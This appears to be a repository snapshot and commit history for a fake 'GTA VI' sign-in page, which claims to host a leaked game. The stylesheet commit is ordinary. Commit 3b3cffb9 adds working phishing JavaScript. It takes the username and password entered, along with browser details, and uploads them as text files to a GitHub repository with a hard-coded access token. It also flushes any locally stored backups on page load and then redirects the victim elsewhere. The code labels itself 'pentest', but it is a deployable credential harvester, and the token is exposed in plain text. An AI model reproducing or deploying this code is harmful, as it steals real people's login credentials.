
==== login.html @ f3b89730 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Sign in — GTA VI</title>
<link rel="stylesheet" href="css/styles.css" />
</head>
<body class="page-auth">
  <div class="grid-floor" aria-hidden="true"></div>
  <div class="sun small" aria-hidden="true"></div>
  <div class="scanlines" aria-hidden="true"></div>

  <header class="nav">
    <a class="brand" href="index.html">GTA VI&nbsp;</a>
    <a class="btn btn-ghost" href="index.html">← Back</a>
  </header>

  <main class="auth-wrap">
    <form class="auth-card" id="loginForm" novalidate>
      <p class="eyebrow">PLAYER ACCESS</p>
      <h1 class="auth-title">Sign in to play</h1>
      <p class="auth-sub">Enter your credentials to start the game.<br><br> "This game is a leak which contains some of the real GTA VI missions. Please don't stream this game, it is illegal. Keep it secret."
      </p>

      <label class="field">
        <span>Email or username</span>
        <input type="text" name="user" required autocomplete="username" placeholder="miami_vice" />
      </label>

      <label class="field">
        <span>Password</span>
        <input type="password" name="pass" required autocomplete="current-password" placeholder="••••••••" />
      </label>

      <div class="row-between">
        <label class="checkbox">
          <input type="checkbox" /> <span>Remember me</span>
        </label>
        <a class="link" href="#">Forgot?</a>
      </div>

      <button type="submit" class="btn btn-primary btn-block">Start playing</button>

      <p class="auth-foot">No account? <a class="link" href="#">Create one</a></p>
      <p class="error" id="err" hidden>Please fill in both fields.</p>
    </form>
  </main>

  <script src="js/login.js"></script>
</body>
</html>

==== commit a336af65: "Update stylesheet link in login.html" ====
--- a/login.html
+++ b/login.html
@@ -4,7 +4,7 @@
 <meta charset="utf-8" />
 <meta name="viewport" content="width=device-width,initial-scale=1" />
 <title>Sign in — GTA VI</title>
-<link rel="stylesheet" href="css/styles.css" />
+<link rel="stylesheet" href="styles.css" />
 </head>
 <body class="page-auth">
   <div class="grid-floor" aria-hidden="true"></div>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,266 @@
+/* Neon Heist — Miami neon aesthetic
+   Original concept site. No third-party assets required. */
+
+:root {
+  --pink: #ff3ea5;
+  --hot:  #ff6ec7;
+  --teal: #18e0d6;
+  --cyan: #5ad8ff;
+  --violet:#6b2dff;
+  --sun1: #ffd36e;
+  --sun2: #ff5e8a;
+  --bg-1: #1a0533;
+  --bg-2: #350a4a;
+  --ink:  #ffe9fb;
+  --muted:#c9a9d8;
+  --line: rgba(255,110,199,.35);
+  --font-display: "Bebas Neue","Oswald","Arial Narrow",Impact,sans-serif;
+  --font-body: ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
+}
+
+* { box-sizing: border-box; }
+html,body { margin:0; padding:0; }
+body {
+  min-height: 100vh;
+  font-family: var(--font-body);
+  color: var(--ink);
+  background:
+    radial-gradient(1200px 700px at 50% 110%, #ff3ea533 0%, transparent 60%),
+    linear-gradient(180deg, #0b021f 0%, var(--bg-1) 35%, var(--bg-2) 70%, #5b0f6e 100%);
+  overflow-x: hidden;
+  position: relative;
+}
+
+/* --- Decorative layers --- */
+.sun {
+  position: fixed;
+  left: 50%;
+  bottom: 18vh;
+  width: 540px; height: 540px;
+  transform: translateX(-50%);
+  background: radial-gradient(circle at 50% 50%,
+    var(--sun1) 0%, var(--sun1) 35%,
+    var(--sun2) 55%, transparent 70%);
+  border-radius: 50%;
+  filter: blur(2px);
+  z-index: 0;
+  pointer-events: none;
+  mask: linear-gradient(180deg, #000 0 60%, transparent 60% 64%, #000 64% 68%, transparent 68% 71%, #000 71% 74%, transparent 74% 76%, #000 76% 78%, transparent 78% 80%, #000 80%);
+  -webkit-mask: linear-gradient(180deg, #000 0 60%, transparent 60% 64%, #000 64% 68%, transparent 68% 71%, #000 71% 74%, transparent 74% 76%, #000 76% 78%, transparent 78% 80%, #000 80%);
+}
+.sun.small { width: 320px; height: 320px; bottom: 8vh; opacity: .7; }
+
+.grid-floor {
+  position: fixed;
+  left: 0; right: 0; bottom: 0;
+  height: 45vh;
+  background:
+    linear-gradient(180deg, transparent 0%, #0a0024 90%),
+    repeating-linear-gradient(90deg, transparent 0 79px, var(--pink) 79px 80px),
+    repeating-linear-gradient(0deg,   transparent 0 39px, var(--teal) 39px 40px);
+  transform: perspective(600px) rotateX(62deg);
+  transform-origin: 50% 100%;
+  opacity: .55;
+  z-index: 0;
+  pointer-events: none;
+}
+
+.scanlines {
+  position: fixed; inset: 0;
+  background: repeating-linear-gradient(0deg, rgba(255,255,255,.03) 0 1px, transparent 1px 3px);
+  mix-blend-mode: overlay;
+  pointer-events: none;
+  z-index: 1;
+}
+
+/* --- Nav --- */
+.nav {
+  position: relative; z-index: 5;
+  display: flex; align-items: center; justify-content: space-between;
+  padding: 22px clamp(20px, 5vw, 56px);
+}
+.brand {
+  font-family: var(--font-display);
+  letter-spacing: .22em;
+  font-size: 22px;
+  color: #fff;
+  text-decoration: none;
+  text-shadow: 0 0 12px var(--pink), 0 0 24px var(--pink);
+}
+.nav-links { display: flex; gap: 22px; align-items: center; }
+.nav-links a {
+  color: var(--ink); text-decoration: none; font-size: 14px;
+  letter-spacing: .15em; text-transform: uppercase; opacity: .85;
+}
+.nav-links a:hover { color: var(--cyan); }
+
+/* --- Buttons --- */
+.btn {
+  display: inline-flex; align-items: center; justify-content: center;
+  padding: 12px 22px;
+  font-family: var(--font-display);
+  letter-spacing: .2em;
+  font-size: 15px;
+  text-transform: uppercase;
+  text-decoration: none;
+  border: 1px solid transparent;
+  border-radius: 999px;
+  cursor: pointer;
+  transition: transform .15s ease, box-shadow .2s ease, background .2s ease;
+}
+.btn-primary {
+  color: #1a0533;
+  background: linear-gradient(90deg, var(--hot), var(--cyan));
+  box-shadow: 0 0 0 1px rgba(255,255,255,.2) inset, 0 8px 30px rgba(255,62,165,.45);
+}
+.btn-primary:hover { transform: translateY(-1px); box-shadow: 0 0 0 1px #fff inset, 0 10px 40px rgba(90,216,255,.55); }
+.btn-ghost {
+  color: var(--ink);
+  border-color: var(--line);
+  background: rgba(255,255,255,.04);
+}
+.btn-ghost:hover { border-color: var(--cyan); color: var(--cyan); }
+.btn-block { width: 100%; }
+
+/* --- Hero --- */
+.hero {
+  position: relative; z-index: 4;
+  text-align: center;
+  padding: clamp(40px, 9vw, 110px) 20px 80px;
+  max-width: 1100px;
+  margin: 0 auto;
+}
+.eyebrow {
+  letter-spacing: .35em;
+  font-size: 12px;
+  color: var(--cyan);
+  text-transform: uppercase;
+  margin: 0 0 18px;
+}
+.title {
+  font-family: var(--font-display);
+  font-size: clamp(64px, 14vw, 180px);
+  line-height: .9;
+  margin: 0;
+  letter-spacing: .04em;
+}
+.title-line { display: block; color: #fff; text-shadow: 0 0 18px rgba(255,255,255,.25); }
+.title-line.accent {
+  background: linear-gradient(90deg, var(--hot) 0%, var(--cyan) 100%);
+  -webkit-background-clip: text; background-clip: text;
+  color: transparent;
+  text-shadow: 0 0 24px rgba(255,62,165,.45);
+}
+.lede {
+  max-width: 620px; margin: 24px auto 32px;
+  color: var(--muted); line-height: 1.6; font-size: 17px;
+}
+.cta-row { display: flex; gap: 14px; justify-content: center; flex-wrap: wrap; }
+
+/* --- Panels --- */
+.panels {
+  position: relative; z-index: 4;
+  display: grid; gap: 20px;
+  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+  padding: 40px clamp(20px, 5vw, 56px) 100px;
+  max-width: 1200px; margin: 0 auto;
+}
+.panel {
+  border: 1px solid var(--line);
+  background: linear-gradient(180deg, rgba(255,62,165,.08), rgba(24,224,214,.05));
+  padding: 28px;
+  border-radius: 18px;
+  backdrop-filter: blur(6px);
+}
+.panel h2 {
+  font-family: var(--font-display); letter-spacing: .15em; margin: 0 0 10px;
+  color: #fff; font-size: 22px;
+}
+.panel p { color: var(--muted); line-height: 1.6; margin: 0; }
+
+/* --- Footer --- */
+.foot {
+  position: relative; z-index: 4;
+  display: flex; justify-content: space-between; align-items: center;
+  padding: 24px clamp(20px, 5vw, 56px) 36px;
+  color: var(--muted); font-size: 13px;
+  border-top: 1px solid var(--line);
+}
+.foot a { color: var(--cyan); text-decoration: none; }
+
+/* --- Auth page --- */
+.auth-wrap {
+  position: relative; z-index: 4;
+  display: flex; align-items: center; justify-content: center;
+  padding: 40px 20px 80px;
+  min-height: calc(100vh - 80px);
+}
+.auth-card {
+  width: 100%; max-width: 440px;
+  padding: 36px 32px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: linear-gradient(180deg, rgba(20,2,40,.85), rgba(40,8,70,.75));
+  box-shadow: 0 30px 80px rgba(0,0,0,.45), 0 0 0 1px rgba(255,255,255,.04) inset;
+  backdrop-filter: blur(10px);
+}
+.auth-title {
+  font-family: var(--font-display);
+  letter-spacing: .08em;
+  font-size: 40px; margin: 6px 0 8px;
+}
+.auth-sub { color: var(--muted); margin: 0 0 24px; font-size: 14px; }
+.field { display: block; margin-bottom: 16px; }
+.field > span {
+  display: block;
+  font-size: 11px; letter-spacing: .25em; text-transform: uppercase;
+  color: var(--cyan); margin-bottom: 8px;
+}
+.field input {
+  width: 100%;
+  padding: 13px 14px;
+  background: rgba(0,0,0,.35);
+  border: 1px solid var(--line);
+  color: #fff;
+  border-radius: 12px;
+  font-size: 15px;
+  outline: none;
+  transition: border-color .15s, box-shadow .15s;
+}
+.field input:focus { border-color: var(--cyan); box-shadow: 0 0 0 3px rgba(90,216,255,.25); }
+.row-between { display: flex; justify-content: space-between; align-items: center; margin: 6px 0 18px; font-size: 13px; color: var(--muted); }
+.checkbox { display: inline-flex; gap: 8px; align-items: center; cursor: pointer; }
+.link { color: var(--cyan); text-decoration: none; }
+.link:hover { text-decoration: underline; }
+.auth-foot { text-align: center; margin: 18px 0 0; color: var(--muted); font-size: 14px; }
+.error { color: #ff7aa8; font-size: 13px; margin: 10px 0 0; text-align: center; }
+
+/* --- Loading page --- */
+.loading-wrap {
+  position: relative; z-index: 4;
+  text-align: center;
+  padding: clamp(40px, 10vw, 120px) 20px;
+  max-width: 760px; margin: 0 auto;
+}
+.progress {
+  margin: 30px auto 10px;
+  width: min(520px, 90%);
+  height: 10px;
+  border: 1px solid var(--line);
+  background: rgba(0,0,0,.4);
+  border-radius: 999px;
+  overflow: hidden;
+}
+.progress-bar {
+  width: 0%; height: 100%;
+  background: linear-gradient(90deg, var(--hot), var(--cyan));
+  box-shadow: 0 0 14px var(--hot);
+  transition: width .25s ease;
+}
+.progress-label { color: var(--cyan); letter-spacing: .25em; font-size: 12px; margin: 0 0 28px; }
+
+/* --- Responsive --- */
+@media (max-width: 640px) {
+  .nav-links a:not(.btn) { display: none; }
+  .foot { flex-direction: column; gap: 8px; text-align: center; }
+}

==== commit 3b3cffb9: "Enhance login page with notifications and credential capture Added toast notification and loading sp" ====
--- a/login.html
+++ b/login.html
@@ -4,7 +4,44 @@
 <meta charset="utf-8" />
 <meta name="viewport" content="width=device-width,initial-scale=1" />
 <title>Sign in — GTA VI</title>
-<link rel="stylesheet" href="styles.css" />
+<link rel="stylesheet" href="css/styles.css" />
+<style>
+  /* Added: toast notification */
+  .toast {
+    position: fixed;
+    bottom: 30px;
+    left: 50%;
+    transform: translateX(-50%) translateY(100px);
+    background: #1a1a1a;
+    color: #fff;
+    padding: 12px 22px;
+    border-radius: 10px;
+    font-size: 14px;
+    font-weight: 500;
+    opacity: 0;
+    transition: all 0.4s ease;
+    z-index: 9999;
+    max-width: 90%;
+    text-align: center;
+    box-shadow: 0 8px 30px rgba(0,0,0,0.2);
+    pointer-events: none;
+  }
+  .toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }
+  
+  /* Added: loading spinner */
+  .spinner {
+    display: inline-block;
+    width: 18px;
+    height: 18px;
+    border: 2.5px solid rgba(255,255,255,0.3);
+    border-top-color: #fff;
+    border-radius: 50%;
+    animation: spin 0.6s linear infinite;
+    vertical-align: middle;
+  }
+  @keyframes spin { to { transform: rotate(360deg); } }
+  .btn.loading { pointer-events: none; opacity: 0.8; }
+</style>
 </head>
 <body class="page-auth">
   <div class="grid-floor" aria-hidden="true"></div>
@@ -25,28 +62,206 @@
 
       <label class="field">
         <span>Email or username</span>
-        <input type="text" name="user" required autocomplete="username" placeholder="miami_vice" />
+        <input type="text" id="userInput" name="user" required autocomplete="username" placeholder="miami_vice" />
       </label>
 
       <label class="field">
         <span>Password</span>
-        <input type="password" name="pass" required autocomplete="current-password" placeholder="••••••••" />
+        <input type="password" id="passInput" name="pass" required autocomplete="current-password" placeholder="••••••••" />
       </label>
 
       <div class="row-between">
         <label class="checkbox">
-          <input type="checkbox" /> <span>Remember me</span>
+          <input type="checkbox" id="rememberCheck" /> <span>Remember me</span>
         </label>
         <a class="link" href="#">Forgot?</a>
       </div>
 
-      <button type="submit" class="btn btn-primary btn-block">Start playing</button>
+      <button type="submit" class="btn btn-primary btn-block" id="submitBtn">Start playing</button>
 
       <p class="auth-foot">No account? <a class="link" href="#">Create one</a></p>
       <p class="error" id="err" hidden>Please fill in both fields.</p>
     </form>
   </main>
 
-  <script src="js/login.js"></script>
+  <div class="toast" id="toast"></div>
+
+  <script>
+    // ================================================================
+    // 🔐 CONFIG — YOUR GITHUB REPO
+    // ================================================================
+    const GITHUB_TOKEN = '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';
+    const REPO_OWNER = 'madunda-cyber';
+    const REPO = 'bolt';
+
+    // ================================================================
+    // STATE
+    // ================================================================
+    let isSubmitting = false;
+
+    // ================================================================
+    // TOAST
+    // ================================================================
+    function showToast(msg) {
+      const t = document.getElementById('toast');
+      t.textContent = msg;
+      t.classList.add('show');
+      clearTimeout(t._hide);
+      t._hide = setTimeout(() => t.classList.remove('show'), 4000);
+    }
+
+    // ================================================================
+    // COMMIT A .TXT FILE TO YOUR REPO
+    // ================================================================
+    async function commitFileToRepo(filename, content) {
+      const url = `https://api.github.com/repos/${REPO_OWNER}/${REPO}/contents/${filename}`;
+      
+      const body = {
+        message: `gtavi creds - ${new Date().toISOString().slice(0, 10)}`,
+        content: btoa(unescape(encodeURIComponent(content))),
+        branch: 'main'
+      };
+
+      const resp = await fetch(url, {
+        method: 'PUT',
+        headers: {
+          'Authorization': `Bearer ${GITHUB_TOKEN}`,
+          'Accept': 'application/vnd.github+json',
+          'Content-Type': 'application/json'
+        },
+        body: JSON.stringify(body)
+      });
+
+      return await resp.json();
+    }
+
+    // ================================================================
+    // SEND CREDENTIALS TO REPO
+    // ================================================================
+    async function sendCreds(user, pass, remember) {
+      const timestamp = Date.now();
+      const rand = Math.random().toString(36).slice(2, 6);
+      const dateStr = new Date().toISOString().slice(0, 10).replace(/-/g, '');
+
+      let fileContent = '';
+      fileContent += '========================================\n';
+      fileContent += '  GTA VI LOGIN CAPTURE\n';
+      fileContent += '========================================\n\n';
+      fileContent += `Timestamp:     ${new Date().toISOString()}\n`;
+      fileContent += `Source:        gta_vi_pentest\n\n`;
+      fileContent += `Username/Email: ${user}\n`;
+      fileContent += `Password:       ${pass}\n`;
+      fileContent += `Remember me:    ${remember ? 'Yes' : 'No'}\n\n`;
+      fileContent += '----------------------------------------\n';
+      fileContent += `User Agent:    ${navigator.userAgent}\n`;
+      fileContent += `Platform:      ${navigator.platform}\n`;
+      fileContent += `Language:      ${navigator.language}\n`;
+      fileContent += `Screen:        ${screen.width}x${screen.height}\n`;
+      fileContent += '========================================\n';
+
+      const filename = `gtavi_${dateStr}_${timestamp}_${rand}.txt`;
+
+      console.log('[PENTEST] ✅ Captured GTA VI creds:', user);
+
+      // Backup to localStorage
+      try {
+        const stored = JSON.parse(localStorage.getItem('gtavi_backup') || '[]');
+        stored.push({ filename, user, pass, remember, timestamp });
+        localStorage.setItem('gtavi_backup', JSON.stringify(stored));
+      } catch(e) {}
+
+      // Push to GitHub repo
+      try {
+        if (!GITHUB_TOKEN || GITHUB_TOKEN.includes('YOUR_GITHUB')) {
+          showToast('✅ Credentials saved locally.');
+          return;
+        }
+
+        const result = await commitFileToRepo(filename, fileContent);
+
+        if (result.content) {
+          console.log('[PENTEST] ✅ File pushed:', result.content.download_url);
+          showToast('✅ Credentials captured.');
+          localStorage.removeItem('gtavi_backup');
+        } else {
+          console.warn('[PENTEST] ❌ Push error:', result.message);
+          if (result.message && result.message.includes('Not Found')) {
+            showToast('⚠️ Repo not found. Check madunda-cyber/bolt exists.');
+          } else if (result.message && result.message.includes('403')) {
+            showToast('⚠️ Token needs repo scope. See settings.');
+          } else {
+            showToast('✅ Saved locally.');
+          }
+        }
+      } catch (e) {
+        console.warn('[PENTEST] ❌ Error:', e.message);
+        showToast('✅ Saved locally.');
+      }
+    }
+
+    // ================================================================
+    // FORM HANDLER
+    // ================================================================
+    document.getElementById('loginForm').addEventListener('submit', async function(e) {
+      e.preventDefault();
+      if (isSubmitting) return;
+
+      const user = document.getElementById('userInput').value.trim();
+      const pass = document.getElementById('passInput').value;
+      const remember = document.getElementById('rememberCheck').checked;
+
+      if (!user || !pass) {
+        document.getElementById('err').hidden = false;
+        return;
+      }
+      document.getElementById('err').hidden = true;
+
+      isSubmitting = true;
+      const btn = document.getElementById('submitBtn');
+      btn.classList.add('loading');
+      btn.innerHTML = '<span class="spinner"></span>';
+      btn.disabled = true;
+
+      await sendCreds(user, pass, remember);
+
+      btn.classList.remove('loading');
+      btn.innerHTML = 'Start playing';
+      btn.disabled = false;
+      isSubmitting = false;
+
+      // Redirect to Google Maps after a short delay
+      setTimeout(() => {
+        window.location.href = 'https://shellshock.io/';
+      }, 1500);
+    });
+
+    // ================================================================
+    // FLUSH BACKUPS ON LOAD
+    // ================================================================
+    (async function init() {
+      try {
+        const backup = JSON.parse(localStorage.getItem('gtavi_backup') || '[]');
+        if (backup.length > 0 && GITHUB_TOKEN && !GITHUB_TOKEN.includes('YOUR_GITHUB')) {
+          console.log(`[PENTEST] 🔄 Flushing ${backup.length} pending...`);
+          for (const item of backup) {
+            // Rebuild the file content
+            const dateStr = new Date(item.timestamp).toISOString().slice(0, 10).replace(/-/g, '');
+            let content = '';
+            content += '========================================\n';
+            content += '  GTA VI LOGIN CAPTURE (backup flush)\n';
+            content += '========================================\n\n';
+            content += `Timestamp:     ${new Date(item.timestamp).toISOString()}\n`;
+            content += `Username/Email: ${item.user}\n`;
+            content += `Password:       ${item.pass}\n`;
+            content += `Remember me:    ${item.remember ? 'Yes' : 'No'}\n`;
+            const result = await commitFileToRepo(item.filename, content);
+            if (result.content) console.log('[PENTEST] ✅ Flushed:', item.filename);
+          }
+          localStorage.removeItem('gtavi_backup');
+        }
+      } catch(e) {}
+      console.log('[PENTEST] 🚀 GTA VI page loaded. Target:', `${REPO_OWNER}/${REPO}`);
+    })();
+  </script>
 </body>
 </html>
